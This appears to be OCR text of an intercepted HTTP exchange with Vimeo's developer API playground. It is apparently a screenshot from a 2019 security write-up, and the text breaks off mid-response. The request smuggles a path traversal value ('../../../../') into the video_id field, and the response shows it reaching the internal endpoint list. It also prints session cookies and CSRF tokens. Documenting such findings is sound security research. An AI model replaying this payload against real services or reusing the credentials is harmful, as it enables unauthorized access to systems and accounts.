 Go Cancel < >
Target: https://developer.vimeo.com ?
Request
Raw Params Headers Hex JSON Beautifier
POST /api/playground HTTP/1.1
Host: developer.vimeo.com
Connection: close
Content-Length: 265
Origin: https://developer.vimeo.com
X-XSRF-TOKEN: GQQ5rxeK75hT2bN0PcsuXway5kbNXD5PSwled34v
X-CSRF-TOKEN: GQQ5rxeK75hT2bN0PcsuXway5kbNXD5PSwled34v
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept: application/json, text/plain, */*
X-Requested-With: XMLHttpRequest
Referer: https://developer.vimeo.com/api/reference/videos
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,de;q=0.8
Cookie: vuid=pl2140843937.473310581; __ssid=3f8196a6-e55c-49d8-8438-768623e50612; has_logged_in=1;
_abexps=%7B%22430%22%3A%22yes%22%7D; has_uploaded=1; __vimeo_nd_test=1;
XSRF-TOKEN=GQQ5rxeK75hT2bN0PcsuXway5kbNXD5PSwled34v;
session=2Aqle2Tf2HUZsnahmLX59aOjhJ4WIGpGMPT4ItMz;
last_page=https%3A%2F%2Fdeveloper.vimeo.com%2Frobots.txt;
vimeo=OHt4tPte4eMVHLedtXSdD4eMxHDXPatNPccaN4d%2Ce3StdaXDNdSXL%2CttPXN3SZdtPcMiwiVN5_59biw_ViY3HL
edtXSdD4eMIHBDtBBtDdaLX%2CDScSB3Pe%2Ca%2Ct4NLtdXLNtcBZSetaBN%2CSLdXt%2C3DecDZLeBDNdt4B;
vimeo_cart=%7B%22stock%22%3A%7B%22store%22%3A%22stock%22%2C%22version%22%3A1%2C%22quantities%
22%3A%5B%5D%2C%22items%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22currency%22%3Anull%2
C%22items_sorted_by_index%22%3A%5B%5D%2C%22items_count%22%3A0%7D%7D; is_logged_in=1
{"ptoken":"8898cb7d76432a35f58c42b32751f9dae3477348a1061b400f8329735508811c.1548634299","method":"
get","uri":"/users/{user_id}/videos/{video_id}","app":"120708","params":"{}","segments":"{\"user_id\":\"80898505\",\
"video_id\":\"../../../../\"}","authenticated":"1"}
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: nginx
Content-Type: application/json
X-Powered-By: PHP/7.1.21
Cache-Control: private, must-revalidate
pragma: no-cache
expires: -1
X-Environment: production_ge
Set-Cookie: XSRF-TOKEN=GQQ5rxeK75hT2bN0PcsuXway5kbNXD5PSwled34v; expires=Mon, 28-Jan-2019 02:18:33
GMT; Max-Age=7200; path=/
Set-Cookie: session=2Aqle2Tf2HUZsnahmLX59aOjhJ4WIGpGMPT4ItMz; expires=Mon, 28-Jan-2019 02:18:33 GMT;
Max-Age=7200; path=/; httponly
X-Vimeo-DC: ge
Accept-Ranges: bytes
Via: 1.1 varnish
Accept-Ranges: bytes
Date: Mon, 28 Jan 2019 00:18:34 GMT
Via: 1.1 varnish
Connection: close
X-Served-By: cache-bwi5147-BWI, cache-ams21050-AMS
X-Cache: MISS, MISS
X-Cache-Hits: 0, 0
X-Timer: S1548634714.824979,VS0,VE216
Vary: Accept-Encoding
Content-Length: 14966
{"headers":["HTTP\/1.1 200","Content-Type: application\/vnd.vimeo.endpoint+json","Host:
api.vimeo.com"],"code":200,"body":{"endpoints":[{"path":"https:\/\/api.vimeo.com\/","methods":["GET"]},{"path":"htt
ps:\/\/api.vimeo.com\/categories","methods":["GET"]},{"path":"https:\/\/api.vimeo.com{+category_uri}","methods":["G
ET"]},{"path":"https:\/\/api.vimeo.com{+category_uri}\/channels","methods":["GET"]},{"path":"https:\/\/api.vimeo.co
m{+category_uri}\/groups","methods":["GET"]},{"path":"https:\/\/api.vimeo.com{+category_uri}\/videos","methods":
["GET"]},{"path":"https:\/\/api.vimeo.com{+category_uri}\/videos\/!video_id","methods":["GET"]},{"path":"https:\/\/ap
i.vimeo.com\/channels","methods":["GET","POST"]},{"path":"https:\/\/api.vimeo.com{+channel_uri}","methods":["DELE
TE","GET","PATCH"]},{"path":"https:\/\/api.vimeo.com{+channel_uri}\/categories","methods":["GET","PUT"]},{"path":"
https:\/\/api.vimeo.com{+channel_uri}{+category_uri}","methods":["DELETE","PUT"]},{"path":"https:\/\/api.vimeo.co